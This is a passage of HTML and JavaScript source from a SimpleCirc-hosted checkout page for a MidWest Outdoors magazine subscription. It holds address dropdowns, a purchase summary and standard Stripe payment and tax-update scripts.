																		<option value="Estonia" >Estonia</option>
																		<option value="Ethiopia" >Ethiopia</option>
																		<option value="Falkland Islands" >Falkland Islands</option>
																		<option value="Faroe Islands" >Faroe Islands</option>
																		<option value="Fiji" >Fiji</option>
																		<option value="Finland" >Finland</option>
																		<option value="France" >France</option>
																		<option value="French Guiana" >French Guiana</option>
																		<option value="French Polynesia" >French Polynesia</option>
																		<option value="French Southern Territories" >French Southern Territories</option>
																		<option value="Gabon" >Gabon</option>
																		<option value="Gambia" >Gambia</option>
																		<option value="Georgia" >Georgia</option>
																		<option value="Germany" >Germany</option>
																		<option value="Ghana" >Ghana</option>
																		<option value="Gibraltar" >Gibraltar</option>
																		<option value="Greece" >Greece</option>
																		<option value="Greenland" >Greenland</option>
																		<option value="Grenada" >Grenada</option>
																		<option value="Guadeloupe" >Guadeloupe</option>
																		<option value="Guam" >Guam</option>
																		<option value="Guatemala" >Guatemala</option>
																		<option value="Guernsey" >Guernsey</option>
																		<option value="Guinea" >Guinea</option>
																		<option value="Guinea-Bissau" >Guinea-Bissau</option>
																		<option value="Guyana" >Guyana</option>
																		<option value="Haiti" >Haiti</option>
																		<option value="Heard and McDonald Islands" >Heard and McDonald Islands</option>
																		<option value="Honduras" >Honduras</option>
																		<option value="Hong Kong" >Hong Kong</option>
																		<option value="Hungary" >Hungary</option>
																		<option value="Iceland" >Iceland</option>
																		<option value="India" >India</option>
																		<option value="Indonesia" >Indonesia</option>
																		<option value="Iran" >Iran</option>
																		<option value="Iraq" >Iraq</option>
																		<option value="Ireland" >Ireland</option>
																		<option value="Isle of Man" >Isle of Man</option>
																		<option value="Israel" >Israel</option>
																		<option value="Italy" >Italy</option>
																		<option value="Jamaica" >Jamaica</option>
																		<option value="Japan" >Japan</option>
																		<option value="Jersey" >Jersey</option>
																		<option value="Jordan" >Jordan</option>
																		<option value="Kazakhstan" >Kazakhstan</option>
																		<option value="Kenya" >Kenya</option>
																		<option value="Kiribati" >Kiribati</option>
																		<option value="Kuwait" >Kuwait</option>
																		<option value="Kyrgyzstan" >Kyrgyzstan</option>
																		<option value="Lao People&#039;s Democratic Republic" >Lao People&#039;s Democratic Republic</option>
																		<option value="Latvia" >Latvia</option>
																		<option value="Lebanon" >Lebanon</option>
																		<option value="Lesotho" >Lesotho</option>
																		<option value="Liberia" >Liberia</option>
																		<option value="Libya" >Libya</option>
																		<option value="Liechtenstein" >Liechtenstein</option>
																		<option value="Lithuania" >Lithuania</option>
																		<option value="Luxembourg" >Luxembourg</option>
																		<option value="Macau" >Macau</option>
																		<option value="Macedonia" >Macedonia</option>
																		<option value="Madagascar" >Madagascar</option>
																		<option value="Malawi" >Malawi</option>
																		<option value="Malaysia" >Malaysia</option>
																		<option value="Maldives" >Maldives</option>
																		<option value="Mali" >Mali</option>
																		<option value="Malta" >Malta</option>
																		<option value="Marshall Islands" >Marshall Islands</option>
																		<option value="Martinique" >Martinique</option>
																		<option value="Mauritania" >Mauritania</option>
																		<option value="Mauritius" >Mauritius</option>
																		<option value="Mayotte" >Mayotte</option>
																		<option value="Mexico" >Mexico</option>
																		<option value="Micronesia, Federated States of" >Micronesia, Federated States of</option>
																		<option value="Moldova" >Moldova</option>
																		<option value="Monaco" >Monaco</option>
																		<option value="Mongolia" >Mongolia</option>
																		<option value="Montenegro" >Montenegro</option>
																		<option value="Montserrat" >Montserrat</option>
																		<option value="Morocco" >Morocco</option>
																		<option value="Mozambique" >Mozambique</option>
																		<option value="Myanmar" >Myanmar</option>
																		<option value="Namibia" >Namibia</option>
																		<option value="Nauru" >Nauru</option>
																		<option value="Nepal" >Nepal</option>
																		<option value="Netherlands" >Netherlands</option>
																		<option value="New Caledonia" >New Caledonia</option>
																		<option value="New Zealand" >New Zealand</option>
																		<option value="Nicaragua" >Nicaragua</option>
																		<option value="Niger" >Niger</option>
																		<option value="Nigeria" >Nigeria</option>
																		<option value="Niue" >Niue</option>
																		<option value="Norfolk Island" >Norfolk Island</option>
																		<option value="North Korea" >North Korea</option>
																		<option value="Northern Mariana Islands" >Northern Mariana Islands</option>
																		<option value="Norway" >Norway</option>
																		<option value="Oman" >Oman</option>
																		<option value="Pakistan" >Pakistan</option>
																		<option value="Palau" >Palau</option>
																		<option value="Palestine, State of" >Palestine, State of</option>
																		<option value="Panama" >Panama</option>
																		<option value="Papua New Guinea" >Papua New Guinea</option>
																		<option value="Paraguay" >Paraguay</option>
																		<option value="Peru" >Peru</option>
																		<option value="Philippines" >Philippines</option>
																		<option value="Pitcairn" >Pitcairn</option>
																		<option value="Poland" >Poland</option>
																		<option value="Portugal" >Portugal</option>
																		<option value="Puerto Rico" >Puerto Rico</option>
																		<option value="Qatar" >Qatar</option>
																		<option value="Romania" >Romania</option>
																		<option value="Russian Federation" >Russian Federation</option>
																		<option value="Rwanda" >Rwanda</option>
																		<option value="Réunion" >Réunion</option>
																		<option value="Saint Barthélemy" >Saint Barthélemy</option>
																		<option value="Saint Helena" >Saint Helena</option>
																		<option value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option>
																		<option value="Saint Lucia" >Saint Lucia</option>
																		<option value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option>
																		<option value="Saint-Martin (France)" >Saint-Martin (France)</option>
																		<option value="Samoa" >Samoa</option>
																		<option value="San Marino" >San Marino</option>
																		<option value="Sao Tome and Principe" >Sao Tome and Principe</option>
																		<option value="Saudi Arabia" >Saudi Arabia</option>
																		<option value="Senegal" >Senegal</option>
																		<option value="Serbia" >Serbia</option>
																		<option value="Seychelles" >Seychelles</option>
																		<option value="Sierra Leone" >Sierra Leone</option>
																		<option value="Singapore" >Singapore</option>
																		<option value="Sint Maarten (Dutch part)" >Sint Maarten (Dutch part)</option>
																		<option value="Slovakia" >Slovakia</option>
																		<option value="Slovenia" >Slovenia</option>
																		<option value="Solomon Islands" >Solomon Islands</option>
																		<option value="Somalia" >Somalia</option>
																		<option value="South Africa" >South Africa</option>
																		<option value="South Georgia and the South Sandwich Islands" >South Georgia and the South Sandwich Islands</option>
																		<option value="South Korea" >South Korea</option>
																		<option value="South Sudan" >South Sudan</option>
																		<option value="Spain" >Spain</option>
																		<option value="Sri Lanka" >Sri Lanka</option>
																		<option value="St. Pierre and Miquelon" >St. Pierre and Miquelon</option>
																		<option value="Sudan" >Sudan</option>
																		<option value="Suriname" >Suriname</option>
																		<option value="Svalbard and Jan Mayen Islands" >Svalbard and Jan Mayen Islands</option>
																		<option value="Swaziland" >Swaziland</option>
																		<option value="Sweden" >Sweden</option>
																		<option value="Switzerland" >Switzerland</option>
																		<option value="Syria" >Syria</option>
																		<option value="Taiwan" >Taiwan</option>
																		<option value="Tajikistan" >Tajikistan</option>
																		<option value="Tanzania" >Tanzania</option>
																		<option value="Thailand" >Thailand</option>
																		<option value="Timor-Leste" >Timor-Leste</option>
																		<option value="Togo" >Togo</option>
																		<option value="Tokelau" >Tokelau</option>
																		<option value="Tonga" >Tonga</option>
																		<option value="Trinidad and Tobago" >Trinidad and Tobago</option>
																		<option value="Tunisia" >Tunisia</option>
																		<option value="Turkey" >Turkey</option>
																		<option value="Turkmenistan" >Turkmenistan</option>
																		<option value="Turks and Caicos Islands" >Turks and Caicos Islands</option>
																		<option value="Tuvalu" >Tuvalu</option>
																		<option value="Uganda" >Uganda</option>
																		<option value="Ukraine" >Ukraine</option>
																		<option value="United Arab Emirates" >United Arab Emirates</option>
																		<option value="United Kingdom" >United Kingdom</option>
																		<option value="United States Minor Outlying Islands" >United States Minor Outlying Islands</option>
																		<option value="Uruguay" >Uruguay</option>
																		<option value="Uzbekistan" >Uzbekistan</option>
																		<option value="Vanuatu" >Vanuatu</option>
																		<option value="Vatican" >Vatican</option>
																		<option value="Venezuela" >Venezuela</option>
																		<option value="Vietnam" >Vietnam</option>
																		<option value="Virgin Islands (British)" >Virgin Islands (British)</option>
																		<option value="Virgin Islands (U.S.)" >Virgin Islands (U.S.)</option>
																		<option value="Wallis and Futuna Islands" >Wallis and Futuna Islands</option>
																		<option value="Western Sahara" >Western Sahara</option>
																		<option value="Yemen" >Yemen</option>
																		<option value="Zambia" >Zambia</option>
																		<option value="Zimbabwe" >Zimbabwe</option>
																		<option value="Åland Islands" >Åland Islands</option>
																	</select>
															</div>

							<div id="billing-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state">Billing State <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-state" name="billing_state">
									<option></option>
																		<option value="AL" >ALABAMA (AL)</option>
																		<option value="AK" >ALASKA (AK)</option>
																		<option value="AS" >AMERICAN SAMOA (AS)</option>
																		<option value="AZ" >ARIZONA (AZ)</option>
																		<option value="AR" >ARKANSAS (AR)</option>
																		<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
																		<option value="AE" >ARMED FORCES EUROPE (AE)</option>
																		<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
																		<option value="CA" >CALIFORNIA (CA)</option>
																		<option value="CO" >COLORADO (CO)</option>
																		<option value="CT" >CONNECTICUT (CT)</option>
																		<option value="DE" >DELAWARE (DE)</option>
																		<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
																		<option value="FL" >FLORIDA (FL)</option>
																		<option value="GA" >GEORGIA (GA)</option>
																		<option value="GU" >GUAM (GU)</option>
																		<option value="HI" >HAWAII (HI)</option>
																		<option value="ID" >IDAHO (ID)</option>
																		<option value="IL" >ILLINOIS (IL)</option>
																		<option value="IN" >INDIANA (IN)</option>
																		<option value="IA" >IOWA (IA)</option>
																		<option value="KS" >KANSAS (KS)</option>
																		<option value="KY" >KENTUCKY (KY)</option>
																		<option value="LA" >LOUISIANA (LA)</option>
																		<option value="ME" >MAINE (ME)</option>
																		<option value="MH" >MARSHALL ISLANDS (MH)</option>
																		<option value="MD" >MARYLAND (MD)</option>
																		<option value="MA" >MASSACHUSETTS (MA)</option>
																		<option value="MI" >MICHIGAN (MI)</option>
																		<option value="FM" >MICRONESIA (FM)</option>
																		<option value="MN" >MINNESOTA (MN)</option>
																		<option value="MS" >MISSISSIPPI (MS)</option>
																		<option value="MO" >MISSOURI (MO)</option>
																		<option value="MT" >MONTANA (MT)</option>
																		<option value="NE" >NEBRASKA (NE)</option>
																		<option value="NV" >NEVADA (NV)</option>
																		<option value="NH" >NEW HAMPSHIRE (NH)</option>
																		<option value="NJ" >NEW JERSEY (NJ)</option>
																		<option value="NM" >NEW MEXICO (NM)</option>
																		<option value="NY" >NEW YORK (NY)</option>
																		<option value="NC" >NORTH CAROLINA (NC)</option>
																		<option value="ND" >NORTH DAKOTA (ND)</option>
																		<option value="MP" >NORTHERN MARIANAS (MP)</option>
																		<option value="OH" >OHIO (OH)</option>
																		<option value="OK" >OKLAHOMA (OK)</option>
																		<option value="OR" >OREGON (OR)</option>
																		<option value="PW" >PALAU (PW)</option>
																		<option value="PA" >PENNSYLVANIA (PA)</option>
																		<option value="PR" >PUERTO RICO (PR)</option>
																		<option value="RI" >RHODE ISLAND (RI)</option>
																		<option value="SC" >SOUTH CAROLINA (SC)</option>
																		<option value="SD" >SOUTH DAKOTA (SD)</option>
																		<option value="TN" >TENNESSEE (TN)</option>
																		<option value="TX" >TEXAS (TX)</option>
																		<option value="UT" >UTAH (UT)</option>
																		<option value="VT" >VERMONT (VT)</option>
																		<option value="VI" >VIRGIN ISLANDS (VI)</option>
																		<option value="VA" >VIRGINIA (VA)</option>
																		<option value="WA" >WASHINGTON (WA)</option>
																		<option value="WV" >WEST VIRGINIA (WV)</option>
																		<option value="WI" >WISCONSIN (WI)</option>
																		<option value="WY" >WYOMING (WY)</option>
																	</select>
															</div>

							<div id="billing-province-wrapper" class="form-group ">
								<label class="control-label" for="billing-province">Billing Province <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-province" name="billing_province">
									<option></option>
																		<option value="AB" >ALBERTA (AB)</option>
																		<option value="BC" >BRITISH COLUMBIA (BC)</option>
																		<option value="MB" >MANITOBA (MB)</option>
																		<option value="NB" >NEW BRUNSWICK (NB)</option>
																		<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
																		<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
																		<option value="NS" >NOVA SCOTIA (NS)</option>
																		<option value="NU" >NUNAVUT (NU)</option>
																		<option value="ON" >ONTARIO (ON)</option>
																		<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
																		<option value="QC" >QUEBEC (QC)</option>
																		<option value="SK" >SASKATCHEWAN (SK)</option>
																		<option value="YT" >YUKON (YT)</option>
																	</select>
															</div>
						
							<div id="billing-other-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state-other">Billing State / Province <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-state-other" name="billing_state_other" placeholder="" value="">
															</div>
						
							<div class="form-group ">
								<label class="control-label" for="billing-zipcode" id="billing-zipcode-label">Billing Zipcode <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-zipcode" name="billing_zipcode" placeholder="" value="">
															</div>
							
						</div>
					</div>			
			
				</div>
				
			</div>
		</div>
		
				
	</div>
							
</div>
			
			
							</div>
		<!--div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="border-bottom:1px solid #ababab; margin-top:20px; margin-bottom: 45px;"></div-->
	</div>
	
	

		
	

	<div id="purchase-summary-wrapper" class="row" >
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center summary-block">
			<p class="text-primary purchase-summary-title">
				Purchase Summary
			</p>
			
			<p id="purchase-summary" class="purchase-summary-text">
								<!-- summary~response -->






	Three years of MidWest Outdoors magazine, print and digital combo (30 issues)
	
	


		
	
	
	



	<br />




	

					<strong>$298.50 USD</strong>
		<input type="hidden" id="paypal-total-price" value="298.5" />
		<input type="hidden" id="paypal-currency" value="USD" />
						</p>
		</div>
	</div>
	
		
	

	<div id="submit-btn-section" class="row" style="margin-top:0px;">
		<div class="col-sm-offset-4 col-sm-4">
			
						
			<div class="cf-turnstile" data-sitekey="0x4AAAAAAAQJCEAFlHvhY88i" data-callback="javascriptCallback" data-appearance="interaction-only" style="text-align:center;"></div>
						
			<button id="subscription-submit-btn" type="submit" class="btn btn-lg btn-primary place-your-order-btn"> Place Your Order </button>

		</div>
	</div>
	<br /><br />
	
	</form>
	
	
	 

		
	


<div class="modal fade" id="promo-code" tabindex="-1" role="dialog">
	<div class="modal-dialog modal-sm" role="document">
		<div class="modal-content">
			<form class="form-horizontal" role="form" id="promo-form">
				
				<div class="modal-body">
					<input type="text" class="form-control" id="initial-source" name="source" placeholder="Promo Code" value="">
				</div>
		
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					<input type="submit" class="btn btn-primary" value="Apply Code">
				</div>
			</form>
		</div>
	</div>
</div>


<div id="sales-tax-template" style="display:none;">
	<div style="padding-top:20px; margin-bottom:20px;">
		<div class="col-md-6">
		Sales Tax
		</div>
		<div class="col-md-6 text-right">
		$<span id="tax-amount"></span>
		</div>
	</div>	
</div>
	

	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						MidWest Outdoors<br />
									<a href="mailto:info@midwestoutdoors.com">info@midwestoutdoors.com</a><br />
									630-887-7722 x100<br />
									<a href="https://midwestoutdoors.com" target="_blank">midwestoutdoors.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
		<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCvtjiOd9tKJjSErucd8S3nY_kPrKFTzPQ&libraries=places"></script>
			<script src="https://js.stripe.com/v3/"></script>
		<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = '3U1QKlpRr8qlNksgxwVMjT6QCnOyiS6XlodBDv9E';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 1733;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script src="/js/order_checking_202410011.js"></script>
<script>

$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    var href = $(this).attr("href");
    if(href=="#credit-debit")
    {
    	//remove the hidden field and show the submit button
    	$("#submit-btn-section").show();
    }
    else
    {
    	//paypal ... hide the submit button
    	$("#submit-btn-section").hide();
    	validateCheckoutForm();
    }
    
});

function changeOfCountry(prepend) {
	var country = $("#" + prepend + "country").val();
	
	if(country=="United States")
	{
		$("#" + prepend + "state-wrapper").show();
		$("#" + prepend + "province-wrapper").hide();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Zipcode <span class="text-danger">*</span>');
	}
	else if(country=="Canada")
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").show();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
	else
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").hide();
		if(country=="New Zealand")
		{
			$("#" + prepend + "other-state-wrapper").hide();
		}
		else
		{
			$("#" + prepend + "other-state-wrapper").show();
		}
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
}

function toggle_billing_address_x(e)
{
	if($('#billing-address-checkbox-x').is(':checked'))
	{
		$("#billing-address-form-x").hide();
		$("#billing-email").hide();
		$("#subscriber-email").show();
	}
	else
	{
		$("#billing-address-form-x").show();
		$("#billing-email").show();
		$("#subscriber-email").hide();
		$("#billing-address-autocomplete").focus();
	}
}

changeOfCountry("");
changeOfCountry("billing-");
changeOfCountry("bogo-");

$("#country").on("change", function() {
	changeOfCountry("");
});

$("#billing-country").on("change", function() {
	changeOfCountry("billing-");
});

$("#bogo-country").on("change", function() {
	changeOfCountry("bogo-");
});

$("#subscriber-name").on("blur", function() {
	$("#bill-to-name").val($("#subscriber-name").val());
});


var stripe_ready = false;
var form_ready = false;

//mount the card element on the page	
sub_stripe = Stripe('pk_live_51ILvkYLKDwodkncXYCfDvPpVV78WCZufhidM47WcXxiNDNBgD5GxKpz6REMUXytyKAkrdLD3Lg6TZ4MlsaX3uWf200BoFF1v8e');
sub_elements = sub_stripe.elements();
sub_cardElement = sub_elements.create('card', {'hidePostalCode':true});
sub_cardElement.mount('#card-element');
	
//the form
const stripe_form = document.getElementById('new-subscriber-form');

//checking the card each time something changes in the card form
sub_cardElement.on('change', function(event) {

	//clear the card error message
	$("#stripe-card-error").html("");

	if (event.complete) {
		stripe_ready = true;
	}
	else {
		stripe_ready = false;
	}
});

//this gets triggered when the rest of the form is valid
$('#new-subscriber-form').on( "form_validation_complete", function(e) {
	form_ready = true;
});

//this gets triggered if the form is not done yet
$('#new-subscriber-form').on( "form_invalid", function(e) {
	form_ready = false;
});

var is_free = false;

//put an async listner on the submit event for the form
stripe_form.addEventListener('submit', async (event) => {
	
	if(!is_free)
	{
		//prevent the form from submitting right away
		event.preventDefault();
		
		//clear the card error message
		$("#stripe-card-error").html("");
		
		if(!form_ready)
		{
			highlightFirstFailedField();
			return;
		}
		
		if(!stripe_ready)
		{
			//highlight the card element
			$("#stripe-card-error").html("Please enter your credit card information.");
			sub_cardElement.focus();
			return;
		}
		
		//show the processing thing ...
		$("#subscription-submit-btn").html("Processing <i class='fa fa-fw fa-spinner fa-pulse'></i>");
		$("#subscription-submit-btn").addClass("disabled");
		$("#subscription-submit-btn").prop("disabled",true);
	
		//Create the PaymentIntent and obtain clientSecret
		const res = await fetch("/create_intent", {
			method: "POST",
			body: JSON.stringify({
				amount: $("#paypal-total-price").val(),
				currency_code: $("#paypal-currency").val(),
				publication_id: 1665,
				"_token": token,
			}),
			headers: {
				"Content-Type": "application/json",
			},    
		});
		
		const {client_secret: clientSecret} = await res.json();
		
		//Confirm the PaymentIntent using the details collected by the Payment Element
		sub_stripe.confirmCardPayment(clientSecret, {
			payment_method: {
				card: sub_cardElement,
				billing_details: {
					email: $("#email").val(),
				},
			}
		}).then(function(result) {
			if(result.error)
		    {
				$("#stripe-card-error").html(result.error.message);
				sub_cardElement.focus();
				$("#subscription-submit-btn").html("Place Your Order");
				$("#subscription-submit-btn").removeClass("disabled");
				$("#subscription-submit-btn").prop("disabled",false);
			}
			else
			{
				//stripe_form.append($('<input type="hidden" name="stripe_payment_intent_id" />').val(result.paymentIntent.id));
				var input = document.createElement("input");
				input.setAttribute("type", "hidden");
				input.setAttribute("name", "stripe_payment_intent_id");
				input.setAttribute("value", result.paymentIntent.id);
				stripe_form.appendChild(input);
			    stripe_form.submit();
		    }
		});
	}
});


$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    if(e.target.id=="paypal-button-link")
    {
    	using_paypal = true;
    }
    else
   	{
   		using_paypal = false;
   	}
});

$(document).on("click", "#billing-address-checkbox-x", function() {
	toggle_billing_address_x($(this));
});

$('#promo-code').on('shown.bs.modal', function() {
	$("#initial-source").focus();
});

$("#promo-form").on("submit", function(e) {
	e.preventDefault();
	var code = $("#initial-source").val();
	var country_type = "canada";
	if(country_type!='')
	{
		country_type = "&c=" + country_type;
	}
	window.location.replace("https://simplecirc.com/subscribe/midwest-outdoors?source=" + code + country_type);
});


function reload_purchase_summary()
{
	var checkbox = $("#billing-address-checkbox-x").is(':checked');
	var price_id = $('input[name=price_id]:checked', '#new-subscriber-form').val();
	var unlimited = $('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited');
	var copies = $("#copies").val();
	var state = "";
	var province = "";
	var segments = "0";
	var bogo = 0;
	var upsells = "0";
	
	var subscriber_country = $("#country").val();
	var subscriber_address_1 = $("#address-1").val();
	var subscriber_city = $("#city").val();
	var subscriber_state = $("#state").val();
	var subscriber_province = $("#province").val();
	var subscriber_zipcode = $("#zipcode").val();
	
	if(unlimited==1)
	{
		//turn off auto renew if the subscription they are buying never expires
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
		$(".auto-renew-block").hide();
	}
	else
	{
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("on");
		$(".auto-renew-block").show();
	}
	
	$(".upsell-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			upsells = upsells + "," + $(this).attr('upsell-id');
		}
	});
	
	if($("#bogo-checkbox").is(":checked"))
	{
		bogo = 1;
	}
	
	if($("#state").is(":visible"))
	{
		if(checkbox || taxable_address=="subscriber")
		{
			//use state
			state = $("#state").val();
		}
	}

	if($("#billing-state").is(":visible"))
	{
		if(!checkbox && taxable_address=="payer")
		{
			//use billing state
			state = $("#billing-state").val();
		}
	}
	
	if($("#province").is(":visible"))
	{
		if(checkbox || taxable_address=="subscriber")
		{
			//use province
			province = $("#province").val();
		}
	}

	if($("#billing-province").is(":visible"))
	{
		if(!checkbox && taxable_address=="payer")
		{
			//use billing province
			province = $("#billing-province").val();
		}
	}
	
	$(".segment-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			segments = segments + "," + $(this).attr('segment-id');
		}
	});
	
	var summary_obj = {price_id:price_id, state:state, province:province, copies:copies, segments:segments, bogo:bogo, upsells:upsells, _token:token, subscriber_country:subscriber_country, subscriber_address_1:subscriber_address_1, subscriber_city:subscriber_city, subscriber_state:subscriber_state, subscriber_province:subscriber_province, subscriber_zipcode:subscriber_zipcode};
	var additional_bogos = 0;
	$(".additional-bogo-recipient").each(function() {
		additional_bogos++;

		var name_array = $(this).attr('name').split("_");
		var recipient = name_array[4];
		
		summary_obj["additional_bogo_recipient_"+recipient+"_address_1"] = $("#additional-bogo-recipient-"+recipient+"-address-1").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_city"] = $("#additional-bogo-recipient-"+recipient+"-city").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_state"] = $("#additional-bogo-recipient-"+recipient+"-state").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_province"] = $("#additional-bogo-recipient-"+recipient+"-province").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_country"] = $("#additional-bogo-recipient-"+recipient+"-country").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_zipcode"] = $("#additional-bogo-recipient-"+recipient+"-zipcode").val();
		
	});
	
	summary_obj.additional_bogos = additional_bogos;
	
	$.post('/publication/purchase_summary', summary_obj).done(function( data ) {
		if(data.indexOf('summary~response') == 5)
		{
			//got the right purchase summary response
			$("#purchase-summary").html(data);
			
			if($("#purchase-summary").find("strong").html()=="FREE" || $("#paypal-total-price").val()==0.00 || $('input[name=price_id]:checked', '#new-subscriber-form').attr('preorder')==1)
			{
				//hide the credit card stuff
				$("#payment-area-wrapper").hide();
				$("input[name=payment_type_id]").val(0);
				is_free = true;
			}
			else
			{
				//show the credit card stuff
				$("#payment-area-wrapper").show();
				$("input[name=payment_type_id]").val(1);
				is_free = false;
			}
		}
		else
		{
			//something went wrong
			location.reload();
		}
  	});
}

$(document).on("change", "input[name='price_id']", function() {
	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	if(price==0 && $('input[name=price_id]:checked', '#new-subscriber-form').attr('merch-only')!=1)
	{
		//free ... hide payment section
		$("#payment-area-wrapper").hide();
		$("input[name=payment_type_id]").val(0);
		is_free = true;
		
		//and allow them to submit the form
		//$("#subscription-submit-btn").removeClass("disabled");
	}
	else
	{
		//not free ... show payment section
		$("#payment-area-wrapper").show();
		$("input[name=payment_type_id]").val(1);
		is_free = false;
		$('#new-subscriber-form').trigger('propertychange');
	}
	
	if($(this).attr('segments')<1)
	{
		//no segments for this price so clear any that may have been checked elsewhere
		$(".segment-checkbox").each(function() {
			$(this).prop('checked', false);
		});
	}
	
	if($(this).attr('preorder')==1)
	{
		//this is a preorder so keep the payment area hidden
		$("#payment-area-wrapper").hide();
		is_free = true;
	}

	if($(this).attr('bogo')==1)
	{
		//this is a bogo so show the form fields
		$("#bogo-section").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});

		if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price')=="FREE")
		{
			$("#bogo-price").text("Include a FREE gift subscription");
		}
		else
		{
			$("#bogo-price").text("Include a gift subscription for " + $('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price'));
		}
	}
	else
	{
		$("#bogo-section").hide();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",true)
		});
	}
	
	//handel purchase summary
	reload_purchase_summary();
});

$(document).on('change', '#country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-country', function() {
	reload_purchase_summary();
});

//monitor the state selectors and update price/tax
$(document).on('change', '#state', function() {
	reload_purchase_summary();
});

//monitor the province selectors and update price/tax
$(document).on('change', '#province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-address-checkbox-x', function() {
	reload_purchase_summary();
});

$('#copies').bind('input propertychange', function() {
	reload_purchase_summary();
});

$(document).ready(function() {
	if($(".has-error").length>0)
	{
		$(".has-error:first").find("input").focus();
	}
	else
	{
		//$("#subscriber-name").focus();
	}
	
	toggle_billing_address_x();
	
	if($(".segment-checkbox").is(":checked"))
	{
		reload_purchase_summary();
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited')==1)
	{
		//unlimited selected hide auto renew
		$(".auto-renew-block").hide();
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('preorder')==1)
	{
		//preorder selected hide payment area
		$("#payment-area-wrapper").hide();
		is_free = true;
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo')==1)
	{
		$("#bogo-section").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});
		
		if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price')=="FREE")
		{
			$("#bogo-price").text("Include a FREE gift subscription");
		}
		else
		{
			$("#bogo-price").text("Include a gift subscription for " + $('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price'));
		}
	}

		//mailing address
	var autocomplete;

